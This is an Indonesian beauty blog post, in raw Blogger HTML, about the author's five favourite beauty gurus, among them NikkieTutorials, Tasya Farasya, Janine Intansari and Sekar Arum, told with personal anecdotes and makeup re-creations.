<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzBQ6iaLYynvrZljQQ5ZmChXZiUSxu0NrdWoMlcyh48vei1GI9SBjIKJmJH0AwlPcL1PGDcu9we4Tk4Ma8t0Tlkcsmh8Z5eHD06qSbnnNq0khoexL03NZecSGnI-8rLQQhLoyi5nlcNrsu/s1600/IMG_20171206_062336_850.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="874" data-original-width="874" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzBQ6iaLYynvrZljQQ5ZmChXZiUSxu0NrdWoMlcyh48vei1GI9SBjIKJmJH0AwlPcL1PGDcu9we4Tk4Ma8t0Tlkcsmh8Z5eHD06qSbnnNq0khoexL03NZecSGnI-8rLQQhLoyi5nlcNrsu/s320/IMG_20171206_062336_850.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
Mirip gakk? 😂😂</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/cL2xiqTdbaE/0.jpg" frameborder="0" height="266" src="https://www.youtube.com/embed/cL2xiqTdbaE?feature=player_embedded" width="320"></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
Nonton ampe akhir yaa, ada kejutan 😂😂</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Sejauh ini, ada beberapa <i>Make Up Tutorials</i> nya mbak Promise yang saya simpan di <i>Youtube offline</i>, saingan ama video-video <i>Spiderman, Avengers, Plants VS Zombies </i>kesukaan anak saya 😂😂.</div>
<div class="separator" style="clear: both; text-align: left;">
Saya harap bisa <i>re-create</i>&nbsp;<i>Make Up Look</i> yang lain dari Mbak Promise ini <strike>yang entah kapan waktunya syusyahh bangedd, disertai mood yang pas.</strike></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b>2. Nikkie Tutorials</b></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGmCVnAgRyRy8YDEatuWnx219dDCD0vGZRZDYxDk3h8qEeiBb8Y_YMgzChAvFH9gEv_-jShm6MIeenQ3W32LZIb-V2S5zBY33FV1ZB3xKg324G_5FIaTW0kqjBgeK8mvT5cQiS1vhmyEn/s1600/PicsArt_04-29-07.23.19.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1007" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGmCVnAgRyRy8YDEatuWnx219dDCD0vGZRZDYxDk3h8qEeiBb8Y_YMgzChAvFH9gEv_-jShm6MIeenQ3W32LZIb-V2S5zBY33FV1ZB3xKg324G_5FIaTW0kqjBgeK8mvT5cQiS1vhmyEn/s320/PicsArt_04-29-07.23.19.jpg" width="201" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPWfCGius0KfwKxDu-7TqIqyanZ7wCZQRa33pOI5LsKDNKk7qERduBvazgOkj5kU5goB5mzVkoALL937wtPo8Y6feypgZEA3vAvoN9E3kr-aaCaT_VSK0CvzQk_xq5jpxf28r0AEQ-Vcad/s1600/PicsArt_04-29-07.25.56.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1007" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPWfCGius0KfwKxDu-7TqIqyanZ7wCZQRa33pOI5LsKDNKk7qERduBvazgOkj5kU5goB5mzVkoALL937wtPo8Y6feypgZEA3vAvoN9E3kr-aaCaT_VSK0CvzQk_xq5jpxf28r0AEQ-Vcad/s320/PicsArt_04-29-07.25.56.jpg" width="201" /></a></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Berikutnya <a href="https://www.youtube.com/user/NikkieTutorials">Mbak Nikkie Tutorials</a>. Saya pertama kali terdampar di lapak Mbak Nikkie di Instagram, dan sangat terkesan dengan pembawaannya dan selera humornya yang kocak.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Menurut saya, Mbak Nikkie sudah menentukan standar bahwa cantik itu tidak harus kurus. Dengan penampilannya yang santai dan cuek, dan kemampuan <i>Make Up </i>nya yang luar biasa, siapapun tidak bisa memungkiri bahwa dia sangat berbakat.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Saya juga pernah <i>re-create</i> <i>Make Up</i> Mbak Nikkie ketika event Ultah KBBV Pertama -Yay-.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1EAUQDlGRIhd_0dO7DLW3SyPz8J5Y2uivC7djXLKYONXgJCQ8g1eeEhLbI_Ivz987BXH0tvM0_GX0J7bZz0dALJoP88Xge2RciiJgcsWQO-0y6gEHBWSTKeZXLAvGdEFb7qSZMGD5Tmsl/s1600/PicsArt_02-12-03.34.36.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1312" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1EAUQDlGRIhd_0dO7DLW3SyPz8J5Y2uivC7djXLKYONXgJCQ8g1eeEhLbI_Ivz987BXH0tvM0_GX0J7bZz0dALJoP88Xge2RciiJgcsWQO-0y6gEHBWSTKeZXLAvGdEFb7qSZMGD5Tmsl/s320/PicsArt_02-12-03.34.36.jpg" width="263" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeo_66rXFQHV4pqOUwxWrJJ6ShB7ZXv-ZLTMZdtxzV8LzuvRfiSrxq_WUMBG22bTODZIGnJGlxFwinX0iWighai2FY3bdhtmokofXE28Q1YMU3z-KmRhtAHyWPLAMK55gNrqslESw0M882/s1600/IMG_20180212_160606_575.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1296" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeo_66rXFQHV4pqOUwxWrJJ6ShB7ZXv-ZLTMZdtxzV8LzuvRfiSrxq_WUMBG22bTODZIGnJGlxFwinX0iWighai2FY3bdhtmokofXE28Q1YMU3z-KmRhtAHyWPLAMK55gNrqslESw0M882/s320/IMG_20180212_160606_575.jpg" width="266" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<strike>Maaf kalo jauhh dari kenyataan 😂😂</strike></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Seperti biasa, yang saya pilih adalah <i>Make Up</i> yang Simple tapi jugak Unik, sesimpel and seunik kepribadian saya. Hahay...</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b>3. Tasya Farasya</b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ-LtdQVo7JJBjk1J18t4toe1Bek6QQwR0y2a2IHTVFu-VETOxOn3X2MhXJ4uS0jd0LoOXzSNtV0D6QUocmOD3nBeDQ5igxi8CRUsFB07yc3XNUZa7lfjMzUEfaXi-xQVK-zbOMd5j4u19/s1600/PicsArt_04-29-07.23.48.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1012" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ-LtdQVo7JJBjk1J18t4toe1Bek6QQwR0y2a2IHTVFu-VETOxOn3X2MhXJ4uS0jd0LoOXzSNtV0D6QUocmOD3nBeDQ5igxi8CRUsFB07yc3XNUZa7lfjMzUEfaXi-xQVK-zbOMd5j4u19/s320/PicsArt_04-29-07.23.48.jpg" width="202" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif_YS6i1_zwOcKicKmVRRy4lW24zuctIOi2Zvzyua05aVkvw8LYBPu2g5fKXtM3tUVBciIb4yGHLhUE32EOfaSj6izMvviWwOZmkx9F6mSyg7akGZE3K7bmXz_t8D02CFYV9ieDH1ixdR3/s1600/PicsArt_04-29-07.26.42.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1016" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif_YS6i1_zwOcKicKmVRRy4lW24zuctIOi2Zvzyua05aVkvw8LYBPu2g5fKXtM3tUVBciIb4yGHLhUE32EOfaSj6izMvviWwOZmkx9F6mSyg7akGZE3K7bmXz_t8D02CFYV9ieDH1ixdR3/s320/PicsArt_04-29-07.26.42.jpg" width="203" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Duhhh, kayaknya banyakk bangedd yang ngeidolain dia yaa. Dari awal liat dia muncul, saya udah ngerasa kalo bakal jadi nge<i>hype</i> banged, and jadi <i>breakthrough artist</i> lah -ala2 <i>MTV Music Awards</i>- . And benerr aja, pas acara <i>Beauty Fest Asia 2018</i> dia memenangkan '<i>Break Out Creator of The Year'.</i>&nbsp;Yay!!! <i>Congratss</i> yaa Tasya,<i> u deserved it</i><strike>&nbsp;sok kenal banged guweh</strike> 😂😂</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Pertama kali saya terdampar di lapak youtube&nbsp;<a href="https://www.youtube.com/channel/UCJCSL8IJfD4d5nunRrmrT1Q">Tasya Farasya</a> dengan judul<i> 'Half Local Half High End Battle' </i>kira-kira setahun yang lalu. Dan langsung terkesan dengan pembawaannya yang kalem tapi cerdas. Hahayyy, Calon Dokter Gigi gtuw lowhh....</div>
<div class="separator" style="clear: both; text-align: left;">
<span style="text-align: justify;"><br /></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span style="text-align: justify;">Dan dia jugak walaupun cantikkk sekalik <strike>Tasya&nbsp;Arabian Princess Super Cantik Farasya</strike>, tapi gayanya cuek dan apa adanya and enggak ada kesan sok, walaupun dia bolehhh bangedddd lah sombong. Udah mah super cantik, super tajir, super pinter, lengkapp dahh. Ada kan orang sombong tapi enggak pantes, wkwkwkwk. Tapi kalo Tasya, saya rela dia sombong jugak ga papa lah. Ridho. 😂</span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>But, she is NOT!</i></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>She is very humble and very nice. Loveee </i>BGD. Di tambah konten-konten yang dia bikin, walaupun nyampe 20 menit lebih jugak teuteup saya pantengin. Jarang-jarang <i>youtuber</i> lain saya bisa anteng dengerin, sejauh ini cuman Tasya dan Suhay yang bisa bikin saya nonton tanpa di skip, hahahaha.</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b>4. Janine Intansari</b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAdp3g9jUwlWnVhNQyf3OrTtBY4Gv1nBRSzBWAlOVbFoGVuisDIPsS-lo_ZM0VyVjhwgiiuVgZcpdUek2zWbJudUMR6rJ_ZBFy3WwgU3lzbwy6IwMfqtQBOK9gTsTUBzyTtOdTaoK5RQsh/s1600/PicsArt_04-29-08.17.48.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="978" data-original-width="1080" height="289" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAdp3g9jUwlWnVhNQyf3OrTtBY4Gv1nBRSzBWAlOVbFoGVuisDIPsS-lo_ZM0VyVjhwgiiuVgZcpdUek2zWbJudUMR6rJ_ZBFy3WwgU3lzbwy6IwMfqtQBOK9gTsTUBzyTtOdTaoK5RQsh/s320/PicsArt_04-29-08.17.48.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-KuhuWxzJYH8oElavS3_YKSI3J_S_imL4YHbetRBy9j0yugPztFK03dKAjtef_64nv3Sl5ysRA2IDd7DHmQoZyKdSrsVkmT_qY1WQw3PRZ_vriserA8Gr4desQJe-OjFMWWXqL7cSt-iT/s1600/PicsArt_04-29-08.15.48.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1200" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-KuhuWxzJYH8oElavS3_YKSI3J_S_imL4YHbetRBy9j0yugPztFK03dKAjtef_64nv3Sl5ysRA2IDd7DHmQoZyKdSrsVkmT_qY1WQw3PRZ_vriserA8Gr4desQJe-OjFMWWXqL7cSt-iT/s320/PicsArt_04-29-08.15.48.jpg" width="240" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Saya pertama ngeliat <a href="https://www.instagram.com/janineintansari/">Janine Intansari</a>&nbsp;di&nbsp;lapak IG dan langsung terkesima dengan penampilan rambut warna-warni dan alisnya yang di warnain seperti warna rambutnya saat itu.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Gilakkk bangeddd, ituw impian sayahhh. Punya rambut warna-warni seperti Unicorn. Tapi ampe detik ini, usia saya udah kepala 3, keberanian saya untuk mewarnai rambut tidak pernah muncul. Takut bangeddd ngerusak rambut kalo salah perawatan. Apalagi saya memakai hijab yang membuat perawatan akan lebih ekstra kalau di warnain. <strike>Udah punya anak, keramas seminggu 2x jugak udah bersyukur banged2, Cyinntt.</strike></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Dan, ngeliat Janine ituw bikin sayah seneng bangedd. Semacam ada penyemangat kalau menjadi berbeda itu enggak masalah. Iyaahh, saya mah orangnya suka beda sendiri. Hampir semua sahabat dan kenalan pasti bilang, saya ini 'aneh' atau unik. Tapi saya enggak pernah masalah dengan sebutan itu, malah bangga.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<i>Well, everyone confirm and notice that I'm NOT Ordinary Woman </i>(udah <i>Woman</i> sekarang mah, masakk mau gadis teyuss 😂😂). As<i>&nbsp;my Slogan at my twitter </i>yang udah lupa&nbsp;<i>password</i> <strike>syedih pisan</strike> <i>I'm NOT Ordinary, 'Cos I'm The Only One and Only.</i></div>
<div class="separator" style="clear: both;">
<i><br /></i></div>
<div class="separator" style="clear: both;">
Dan saat ini, saya lagi syukaa bangedd<i> style Korean Make Up</i>&nbsp;seperti yang Janine sering aplikasiin untuk wajahnya. Walaupun wajah saya enggak ada korea2nya -jawa tulen, cyint- yaahh minimal mah umur saya enggak keliatan kalo udah kepala 3. iyaa enggak, iyaa enggak?? Iyaa dongggg.... <strike>maksa</strike></div>
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<b>5. Sekar Arum</b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqjTdywmfXMEZaQ4eXXNiVHVnRigqJfCA5Cfe4hHg1EIF0MuolphkmG3VU6tVxoiFY9d66uaxXwkFsdK5Tyd4337t8FIL_Bc1L4XSiGY6A7XuCPJzPPdddTao6JOjUwVxHT9za1hjWGFxZ/s1600/PicsArt_04-29-07.30.45.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1041" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqjTdywmfXMEZaQ4eXXNiVHVnRigqJfCA5Cfe4hHg1EIF0MuolphkmG3VU6tVxoiFY9d66uaxXwkFsdK5Tyd4337t8FIL_Bc1L4XSiGY6A7XuCPJzPPdddTao6JOjUwVxHT9za1hjWGFxZ/s320/PicsArt_04-29-07.30.45.jpg" width="208" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim3xrvUYzcb8lzD2S2a-cGTQ2zalfWP6_BYMywYK2zsx6HiCbPjuw-tSvDItAxpzUHCdrwBHpAN-3P1lSh_64ka2XE5pzA4QorQVLM56XvU_n2CklsbWpclCjQzWUTvBbRpnM_iyRpm4hg/s1600/PicsArt_04-29-07.29.16.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1018" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim3xrvUYzcb8lzD2S2a-cGTQ2zalfWP6_BYMywYK2zsx6HiCbPjuw-tSvDItAxpzUHCdrwBHpAN-3P1lSh_64ka2XE5pzA4QorQVLM56XvU_n2CklsbWpclCjQzWUTvBbRpnM_iyRpm4hg/s320/PicsArt_04-29-07.29.16.jpg" width="203" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Mbak Racun <i>super</i> <i>LEGEND</i> ini saya temukan, ketika tidak sengaja terdampar di lapak blog nya sekitar Tahun 2011. Selama itu pula saya menjadi pembaca setia <a href="http://www.racunwarnawarni.com/?m=0">Racun Warna Warni</a>. Kepiawaiannya&nbsp;dalam menulis membuat saya suka mantengin blog Mbak Racun. Bahkan dia pula lah yang menginspirasi saya untuk ikut membuat Beauty Blog. Hormat, Suhu!!</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Buat saya enggak ada produk yang bagus kalau Mbak Racun ini enggak<i> said Yes</i>, Hahahahah ampe segitunya yaa. Karena penyampaiannya yang blak-blakkan dan selalu jujur membuat saya percaya kalau dia bilang suatu produk bagus atau tidak.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Gaya penulisannya yang nyeleneh juga bikin saya ngakak guling-guling kalau baca blog nya. Benar-benar hiburan gratis <strike>enggak gratis deng da pake quota</strike> di kala kere.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Hanya saja akhir-akhir ini ybs jarang memberikan <i>review local product</i> terbaru, tidak sesering dulu, mungkin karena Mbak Racun sudah tinggal di Jakarta, karena sebelumnya tinggal di Jogja yang bisa di bilang surganya <i>Local Product</i>.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Saya harap ke depannya banyak harta karun<i> local product</i> yang tak terduga yang bakal di <i>review</i> Mbak Racun.</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Demikianlah yang bisa saya sampaikan. Bisa di liat dari tipe <i>Beauty Guru</i> yang saya jadikan favorit adalah orang-orang yang unik, apa adanya, menjadi diri mereka sendiri dan tetap menginspirasi. Semoga saya pun bisa seperti mereka kelak. Aamiinn....</div>
<div class="separator" style="clear: both; text-align: left;">
<strike>Ada yang mau baca blog saya jugak, udah seneng, sayah mah gtuw orangnya</strike>.&nbsp;</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Gimana dengan kalian, <i>Beauty Guru</i> nya ada yang sama kayak saya enggak?</div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
Owh yaa, temen saya juga nge&nbsp;<i>sharing</i>&nbsp;<i>Beauty Guru</i> Favorit&nbsp;nya,&nbsp;yuuk kepoin juga<br />
<br />
<div style="text-align: center;">
<a href="http://www.lucyanaliu.com/2018/04/collaboration-5-beauty-guru-favourite.html">5 Beauty Guru Favorit nya Lucy Liu</a></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both;">
So, sekian dari saya, semoga bermanfaat untuk kalian yang sedang mencari Beauty Guru yang bisa menginspirasi dalam hal apapun.</div>
<br />
<div dir="ltr" style="text-align: center;">
<div style="text-align: justify;">
<div style="text-align: center;">
<i>Stay Young and Beautifuller.</i></div>
</div>
</div>
<div dir="ltr">
</div>
<div dir="ltr">
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<div style="text-align: center;">
<i>Love,</i></div>
</div>
</div>
<div class="separator" style="clear: both;">
</div>
<div>
</div>
<br />
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<div style="text-align: justify;">
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFG-2ZiaL1EMwpl0xAkBnL5tNd4aiy2xOVlpew7LCdJlnhafKdtdhxiUd1uvzWW-o6cnzouhIF-rH_ROcVlgiJB_f2zcbZA7OPEmBnfUD2BUAUJZYgkw1PSGLHMCvRm2_7FGdDLFZyHWpI/s1600/6A30E3263AF45187B1853BAC8E910840.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="94" data-original-width="166" height="181" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFG-2ZiaL1EMwpl0xAkBnL5tNd4aiy2xOVlpew7LCdJlnhafKdtdhxiUd1uvzWW-o6cnzouhIF-rH_ROcVlgiJB_f2zcbZA7OPEmBnfUD2BUAUJZYgkw1PSGLHMCvRm2_7FGdDLFZyHWpI/s320/6A30E3263AF45187B1853BAC8E910840.png" style="cursor: move;" width="320" /></a></div>
<div class="separator" style="clear: both; margin: 0px; text-align: center;">
<i><br /></i></div>
<div style="text-align: center;">
<div style="margin: 0px;">
<i>Love to see you on</i>:</div>
<div style="margin: 0px;">
<br /></div>
<div style="margin: 0px;">
<a href="http://www.instagram.com/greenlady711">Instagram</a></div>
<div style="margin: 0px;">
<a href="https://m.facebook.com/greenlady711?ref=bookmarks">Facebook</a></div>
<div style="margin: 0px;">
<a href="https://www.youtube.com/channel/UCEL-t55aI5W6c6dkIqwo5UQ">Youtube</a></div>
<div style="margin: 0px;">
Email : greenflowers711@gmail.com</div>
<div>
</div>
</div>
</div>
</div>
<br /></div>
</div>
<script type='text/javascript'>createSnippet("summary3986147409828868142");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-04-30T12:00:00+07:00'>Senin, April 30, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.greenladydiaries.com/2018/04/5-beauty-guru-favorit.html#comment-form' onclick=''>
14 komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1332311901'>
<a href='https://www.blogger.com/post-edit.g?blogID=750010445136657184&postID=3986147409828868142&from=pencil' title='Edit Entri'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3986147409828868142&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3986147409828868142&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3986147409828868142&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3986147409828868142&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=3986147409828868142&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.greenladydiaries.com/search/label/Beauty' rel='tag'>Beauty</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Rabu, 25 April 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidwoRKn8W8DyDoAGPTlbrmzuQK9xF59N1N2ipYHhVslCmvVtMvOelbyPgSRyZphdZHf-jrzV_ZG2HC47dNgHYXN6swvRy932ztDRTIBBaS6X5Peid86WTD7fAqL54w5qK8B7TZXtz70V_T/s72-c/PicsArt_04-25-07.43.42-01-01.jpeg",'Natural Make Up for Daily'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html&title=Natural Make Up for Daily' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html&title=Natural Make Up for Daily' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html&title=Natural Make Up for Daily' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.greenladydiaries.com/2018/04/natural-make-up-for-daily.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidwoRKn8W8DyDoAGPTlbrmzuQK9xF59N1N2ipYHhVslCmvVtMvOelbyPgSRyZphdZHf-jrzV_ZG2HC47dNgHYXN6swvRy932ztDRTIBBaS6X5Peid86WTD7fAqL54w5qK8B7TZXtz70V_T/s320/PicsArt_04-25-07.43.42-01-01.jpeg&description=             Assalamualaikum  Hi Beautifullers...   Di postingan yang kemaren, saya ngebahas soal  Make Up Items That  I Can&#39;t Leave Wit...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
